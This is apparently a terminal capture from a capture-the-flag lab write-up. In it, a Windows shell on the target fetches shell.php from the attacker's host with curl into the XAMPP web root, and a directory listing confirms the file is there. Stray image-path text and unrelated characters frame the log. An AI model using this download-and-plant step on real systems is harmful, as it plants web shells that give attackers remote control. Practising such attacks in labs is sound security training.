 192.168.0.181 10.10.14.137 Hospital-10.10.11.241 20% 01:08 AM
</html>
C:\xampp\htdocs>curl http://10.10.14.137:80/shell.php -o shell.php
curl http://10.10.14.137:80/shell.php -o shell.php
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 20321  100 20321    0     0  77255      0 --:--:-- --:--:-- --:--:-- 77266
C:\xampp\htdocs>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 7357-966F
 Directory of C:\xampp\htdocs
04/13/2024  05:05 AM    <DIR>          .
04/13/2024  05:05 AM    <DIR>          ..
10/16/2023  12:23 PM             2,553 .htaccess
10/22/2023  10:19 PM    <DIR>          bin
10/16/2023  12:23 PM           211,743 CHANGELOG.md
10/16/2023  12:23 PM               994 composer.json
10/16/2023  12:23 PM             1,086 composer.json-dist
10/16/2023  12:23 PM            56,279 composer.lock
10/22/2023  11:47 PM    <DIR>          config
10/22/2023  10:33 PM    <DIR>          default
10/16/2023  12:23 PM            11,199 index.php
10/16/2023  12:23 PM            12,661 INSTALL
10/22/2023  10:19 PM    <DIR>          installer
10/16/2023  12:23 PM            35,147 LICENSE
10/22/2023  10:32 PM    <DIR>          logs
10/22/2023  10:19 PM    <DIR>          plugins
10/22/2023  10:20 PM    <DIR>          program
10/16/2023  12:23 PM             3,853 README.md
10/16/2023  12:23 PM               967 SECURITY.md
04/13/2024  05:05 AM            20,321 shell.php
10/22/2023  10:20 PM    <DIR>          skins
10/22/2023  10:19 PM    <DIR>          SQL
04/13/2024  04:44 AM    <DIR>          temp
10/16/2023  12:23 PM             4,657 UPGRADING
10/22/2023  10:20 PM    <DIR>          vendor
              12 File(s)        361,460 bytes
              13 Dir(s)   4,185,067,520 bytes free
C:\xampp\htdocs>
五
条
悟